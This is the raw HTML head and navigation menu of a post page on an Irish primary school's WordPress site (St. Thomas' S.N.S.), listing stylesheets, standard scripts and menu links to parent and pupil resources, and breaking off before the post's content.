#949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://www.stthomas.ie/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #E6DBAD;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #3A43BA;--wp--preset--color--green: #3BB143;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #6C626D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://www.stthomas.ie/wp-content/plugins/googledriveembedder-premium/css/gdm-blocks.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.stthomas.ie/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.stthomas.ie/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='h5ap-public-css' href='https://www.stthomas.ie/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CSniglet%3A400%7CShadows+Into+Light%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/all.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick-theme.min.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/slick.min.css?ver=v1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-blocks-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='creativ-preschool-style-css' href='https://www.stthomas.ie/wp-content/themes/creativ-preschool/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.stthomas.ie/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.stthomas.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stthomas.ie/wp-json/wp/v2/posts/18294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stthomas.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.stthomas.ie/2022/marmalade-sandwiches-in-room-26%f0%9f%90%bb/" />
<link rel='shortlink' href='https://www.stthomas.ie/?p=18294' />
        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 50px;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>
<link rel="pingback" href="https://www.stthomas.ie/xmlrpc.php"><style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-cropped-School-Crest-New-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="wp-singular post-template-default single single-post postid-18294 single-format-standard wp-custom-logo wp-theme-creativ-preschool cookies-not-set group-blog right-sidebar">

<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                                    <a href="https://www.stthomas.ie/" class="custom-logo-link" rel="home"><img width="1449" height="1597" src="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png" class="custom-logo" alt="St. Thomas&#039; S.N.S." decoding="async" fetchpriority="high" srcset="https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1.png 1449w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-272x300.png 272w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-697x768.png 697w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-768x846.png 768w, https://www.stthomas.ie/wp-content/uploads/2020/11/cropped-School-Crest-New-1-1394x1536.png 1394w" sizes="(max-width: 1449px) 100vw, 1449px" /></a>                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="https://www.stthomas.ie/" rel="home">  St. Thomas&#039; S.N.S.</a>
                </h1>

                                    <p class="site-description">Our Motto: &quot;Every Child is Valued&quot;</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-6596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6596"><a href="http://www.stthomas.ie">Home</a></li>
<li id="menu-item-5013" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio menu-item-5013"><a href="https://www.stthomas.ie/items/gallery/">Gallery</a></li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.stthomas.ie/parents/homework/">Homework</a></li>
	<li id="menu-item-13277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13277"><a>HSCL</a>
	<ul class="sub-menu">
		<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.stthomas.ie/parents/home-school-community-liaison/">HSCL Overview</a></li>
		<li id="menu-item-7935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7935"><a href="http://www.stthomas.ie/category/parents">HSCL Blog</a></li>
	</ul>
</li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="http://www.stthomas.ie/category/newsletters">Newsletters</a></li>
	<li id="menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15131"><a href="https://www.stthomas.ie/parents/parent-eolas-app/">Parent Eolas App</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.stthomas.ie/parents/school-policies/">School Policies</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.stthomas.ie/parents/school-calendar/">School Calendar</a></li>
	<li id="menu-item-19380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19380"><a href="https://padlet.com/julie997/tallaght-post-primary-schools-2023-2024-vw4dqpxygcxlksfe">Secondary School</a></li>
	<li id="menu-item-11280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11280"><a>Useful Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11282"><a href="https://www.stthomas.ie/parents/additional-educational-needs/">Additional Educational Needs</a></li>
		<li id="menu-item-11284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11284"><a href="https://www.stthomas.ie/parents/learning/">Helping Your Child Learn</a></li>
		<li id="menu-item-11332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11332"><a href="https://www.stthomas.ie/parents/mindfulness-wellbeing/">Mindfulness &#038; Wellbeing</a></li>
		<li id="menu-item-11271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://www.stthomas.ie/parents/occupational-therapy/">Occupational Therapy</a></li>
		<li id="menu-item-11281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://www.stthomas.ie/parents/online-safety/">Online Safety</a></li>
		<li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://www.stthomas.ie/parents/primary-curriculum/">Primary School Curriculum</a></li>
		<li id="menu-item-11270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11270"><a href="https://www.stthomas.ie/parents/speech-language-therapy/">Speech &#038; Language Therapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6637"><a>Pupils</a>
<ul class="sub-menu">
	<li id="menu-item-10838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10838"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11935"><a>Audio &#038; eBooks</a>
	<ul class="sub-menu">
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="https://stories.audible.com/discovery">Audible</a></li>
		<li id="menu-item-11939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11939"><a>Roald Dahl</a>
		<ul class="sub-menu">
			<li id="menu-item-11938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11938"><a>Charlie and the Chocolate Factory</a>
			<ul class="sub-menu">
				<li id="menu-item-11937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11937"><a href="https://www.stthomas.ie/audio-e-books/charlie-the-chocolate-factory-audiobook/">Audiobook</a></li>
				<li id="menu-item-11936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11936"><a href="https://www.stthomas.ie/audio-e-books/charlie-and-the-chocolate-factory-ebook/">eBook</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13353"><a href="https://www.oxfordowl.co.uk/for-home/find-a-book/library-page/">Oxford Owl</a></li>
		<li id="menu-item-11942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a href="https://www.storylineonline.net/">Storyline Online</a></li>
	</ul>
</li>
	<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11748"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11172"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11171"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11169"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11386"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15159"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15160"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15161"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15162"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15163"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15164"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15165"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15166"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20483"><a>Drumcondra Test</a>
	<ul class="sub-menu">
		<li id="menu-item-20480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20480"><a href="https://takethetest.erc.ie/ERC/Index#/login">Drumcondra Test</a></li>
		<li id="menu-item-20484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20484"><a href="https://trythetest.erc.ie/ErcTry/Index#/home">Sample Test</a></li>
	</ul>
</li>
	<li id="menu-item-6636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6636"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-19901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19901"><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">Pupils&#8217; Blog</a></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11070"><a>Pupils&#8217; Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://www.stthomas.ie/kids-zone/art-zone/">Art Hub</a></li>
		<li id="menu-item-13936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13936"><a href="https://www.stthomas.ie/kids-zone/computer-science/">Digital Skills</a></li>
		<li id="menu-item-12216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12216"><a href="https://www.stthomas.ie/kids-zone/educational-games/">Educational Games</a></li>
		<li id="menu-item-11066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://www.stthomas.ie/kids-zone/english-zone/">English Hub</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11073"><a href="https://www.stthomas.ie/kids-zone/irish-zone/">Irish Hub</a></li>
		<li id="menu-item-11094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11094"><a href="https://www.stthomas.ie/kids-zone/health-fitness/">Health &#038; Fitness</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://www.stthomas.ie/kids-zone/kids-programmes/">Kids’ Programmes</a></li>
		<li id="menu-item-11069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11069"><a href="https://www.stthomas.ie/kids-zone/maths-zone/">Maths Hub</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://www.stthomas.ie/kids-zone/music-zone/">Music Hub</a></li>
